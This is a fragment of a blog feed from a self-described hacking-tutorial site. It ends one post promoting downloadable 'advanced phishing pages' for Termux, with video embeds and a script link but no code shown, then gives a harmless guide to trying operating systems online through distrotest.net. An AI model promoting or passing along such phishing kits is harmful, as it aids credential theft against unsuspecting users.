target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 2\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/09\/what-is-phishing-attack.html\" rel=\"\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here part 3\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1-KpW4BXuZLwrmXI9n4Qg2bjC4OaLGz8\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Read It Carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for script will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/advanced-phishing-pages-2019.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/advanced-phishing-pages-2019.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/1686916902035694694\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/1686916902035694694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/1686916902035694694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/07\/advanced-phishing-pages-for-termux.html","title":"advanced phishing pages for termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaqO81529Qb0JhmxGG83kva2GDBbD3bTOrEGX8PRBqRtAMn5R6Ahr0FkVmdsjhCy0j9x4iH6BSqYlyOKhrDH9PrDMR45vzTY9O3wUSmM3ksXtbkOX2_4s2NvfPHk_p5FuyvHsvyNNMPY\/s72-w320-h180-c\/advanced+phishing+pages+for+termu.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-932302642728793049"},"published":{"$t":"2020-07-26T14:51:00.006+05:30"},"updated":{"$t":"2020-12-03T17:23:38.765+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"android applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"}],"title":{"type":"text","$t":"use more than 200 os in android"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Euse more than 200 os in android\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for use more than 200 os in android\u0026nbsp;and searching for the best article to get the best explanation about use more than 200 os in android. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/use-more-than-200-os-in-android.html\" target=\"_blank\"\u003E\u003Cb\u003Euse more than 200 os in android\u003C\/b\u003E\u003C\/a\u003E\"\u0026nbsp;\u003Cb\u003Ekali linux android, kali linux in mobile, kali linux android no root, use kali linux no installtion\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA-91djI_8hIqFs3_1TSz4KqtT8ivS-KMJLLXOs4wV40I3REK9W0CglpoMCfNUND1Wo5Wgdc1K6xwMK63OsbaJ2BZGR18d-1YLeD5Gv5EdLt-7rHhETExhF2eFvPti-c1_g1I05YeERxQ\/s400\/use+more+than+200+os+in+android.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"use more than 200 os in android\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA-91djI_8hIqFs3_1TSz4KqtT8ivS-KMJLLXOs4wV40I3REK9W0CglpoMCfNUND1Wo5Wgdc1K6xwMK63OsbaJ2BZGR18d-1YLeD5Gv5EdLt-7rHhETExhF2eFvPti-c1_g1I05YeERxQ\/w320-h180\/use+more+than+200+os+in+android.png\" title=\"use more than 200 os in android\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: small;\"\u003E\u003Cb\u003Euse more than 200 os in android\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003Euse more than 200 os in android\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Ehello, guys I am back with another amazing post so today we will going to know about how to use any high-end hacking or normal os (operating system) it may be of android based or computer-based. We can use them without installing them from any device which supports internet connection and a good screen to view. So let's get started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKali Linux in mobile\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Ekali linux is widely used and most liked os till now. kali is computer-based os. And we cannot use it on a mobile phone without root and lots of ram. But wait I got a solution for this issue to use kali in android you don't need to install it you can just use it online without any issues from any mobile but need and internet connection for that and patience :).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Follow below steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1.\u003C\/b\u003E Open this website (\u003Ca href=\"https:\/\/distrotest.net\/\" style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/distrotest.net\u003C\/b\u003E\u003C\/a\u003E) and select any os on the list.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E After selecting the os click on START and note the user name and password given by website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3.\u003C\/b\u003E Now below the user and pass column, you will get the viewer option now inside that you will get 2 options 1st is prebuilt VNC viewer and 2nd is VNc viewer app for the old user from which you can use os in 3rd party app.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E If you are pc\/laptop user the select Default web-based vnc in the site by clicking start\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003Eand fill the user name and password to log in the system and to use it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E5. \u003C\/b\u003EIf you are mobile user then select option 2 or 1 as per your wish and if you choose option 2 in the then you need VNC viewer app (get it from play store) now after installing the app you will automatically be irected into an app from where you can use the os fully.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ENote:-\u003C\/b\u003E \u003C\/span\u003EThe website gives you access for only 30 minutes and you can do lot of things in 30 mins I hope so. Like this,you can enjoy and explore more os from any device without installing them for free.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ehow to use 200 os in mobile\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt; Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1elhyMqt16QUsGGvtRf2WBflv_v86xtSl\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Read It Carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan 